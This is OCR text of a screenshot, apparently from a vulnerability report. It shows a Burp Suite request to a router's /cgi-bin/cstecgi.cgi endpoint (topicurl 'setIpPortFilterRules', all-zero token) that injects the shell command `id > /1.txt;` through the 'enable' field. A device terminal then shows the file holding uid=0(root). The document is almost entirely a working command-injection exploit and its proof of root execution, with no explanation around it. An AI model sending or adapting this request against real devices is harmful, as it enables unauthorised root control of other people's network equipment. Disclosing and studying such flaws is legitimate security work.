 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 6 × 7 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 120
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"addEffect":"0",
"enable":"`id > /1.txt;`",
"topicurl":"setIpPortFilterRules",
"token":"00000000000000000000000000000000"
}
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Tue, 28 Nov 2023 21:44:43 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Search... 0 matches
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #